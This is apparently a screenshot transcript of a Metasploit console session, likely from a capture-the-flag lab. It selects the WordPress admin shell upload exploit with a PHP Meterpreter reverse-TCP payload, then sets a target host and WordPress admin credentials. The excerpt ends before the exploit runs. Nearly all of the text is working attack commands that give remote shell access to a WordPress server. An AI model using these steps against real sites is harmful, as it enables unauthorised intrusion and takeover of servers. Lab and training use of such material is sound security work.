 msf6 > search wp_admin_shell
Matching Modules
================
#  Name                                       Disclosure Date  Rank       Check  Description
-  ----                                       ---------------  ----       -----  -----------
0  exploit/unix/webapp/wp_admin_shell_upload  2015-02-21       excellent  Yes    WordPress Admin Shel
l Upload
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/wp_admin_s
hell_upload
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set RHOST 10.0.2.16
RHOST => 10.0.2.16
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME Elliot
USERNAME => Elliot
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD ER28-0652
PASSWORD => ER28-0652
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set wpcheck false
wpcheck => false